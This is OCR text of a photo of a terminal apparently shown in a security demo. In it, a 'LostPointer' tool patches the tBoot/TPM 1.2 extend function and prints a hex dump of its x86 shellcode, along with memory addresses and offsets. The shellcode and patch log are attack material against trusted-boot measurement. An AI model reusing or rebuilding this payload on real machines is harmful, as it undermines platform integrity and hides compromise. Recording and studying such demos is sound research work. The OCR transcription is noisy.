 HDTV
SyncMaster Magic
user@blackhat: ~
15:13
user@blackhat: ~
user@blackhat: ~
[ 128.750802]
[ 128.750803]
[ 128.750803]
[ 128.750803]
[ 128.750804]
[ 128.750804]
[ 128.750805]
[ 128.750805]
[ 128.750805]
LOST POINTER
E安全
[ 128.750806] LostPointer: tBoot reserved area, phy addr 00800000, log addr FFFFAAF2C2A00000
[ 128.750807] LostPointer: tBoot data section, log addr FFFFAAF2C2A42000
[ 128.750807] LostPointer: Shellcode area, log addr FFFFAAF2C2A41F34
[ 128.750808] LostPointer: tpm_12_if offset from base addr, 0003F2C0
[ 128.750808] LostPointer: extend function offset from tpm_12_if, 0000014C
[ 128.750818] LostPointer:
[ 128.750818] LostPointer: Patch start...
[ 128.750819] LostPointer: Shellcode data, log addr FFFFAAF2C2A41F34
[ 128.750823] LostPointer: 00000000: 83 ec 2c 8b 44 24 3c 83 c0 06 89 44 24 1c c7 44 ..,.D$<....D$..D
[ 128.750827] LostPointer: 00000010: 24 18 a0 13 82 00 83 7c 24 38 12 75 40 8b 44 24 $......|$8.u@.D$
[ 128.750831] LostPointer: 00000020: 1c c7 00 ef 2e 1b e8 8b 44 24 1c 83 c0 04 c7 00 ........D$......
[ 128.750834] LostPointer: 00000030: 7d 03 14 e8 8b 44 24 1c 83 c0 08 c7 00 68 d2 1e }....D$......h..
[ 128.750838] LostPointer: 00000040: f6 8b 44 24 1c 83 c0 0c c7 00 3b b8 85 01 8b 44 ..D$......;....D
[ 128.750842] LostPointer: 00000050: 24 1c 83 c0 10 c7 00 06 72 35 f3 eb 45 83 7c 24 $.......r5..E.|$
[ 128.750846] LostPointer: 00000060: 38 13 75 3e 8b 44 24 1c c7 00 25 b8 1d 3a 8b 44 8.u>.D$...%..:.D
[ 128.750849] LostPointer: 00000070: 24 1c 83 c0 04 c7 00 fe a7 af 86 8b 44 24 1c 83 $...........D$..
[ 128.750853] LostPointer: 00000080: c0 08 c7 00 e7 f3 2c b7 8b 44 24 1c 83 c0 0c c7 ......,..D$.....
[ 128.750857] LostPointer: 00000090: 00 ad e3 15 9d 8b 44 24 1c 83 c0 10 c7 00 7b 77 ......D$......{w
[ 128.750860] LostPointer: 000000a0: cf 2b 8b 44 24 3c 89 44 24 0c 8b 44 24 38 89 44 .+.D$<.D$..D$8.D
[ 128.750864] LostPointer: 000000b0: 24 08 8b 44 24 34 89 44 24 04 8b 44 24 30 89 04 $..D$4.D$..D$0..
[ 128.750867] LostPointer: 000000c0: 24 8b 44 24 18 ff d0 83 c4 2c c3 $.D$.....,.
[ 128.750868] LostPointer:
[ 128.750868] LostPointer: Complete
user@blackhat:~$
SAMSUNG
E安全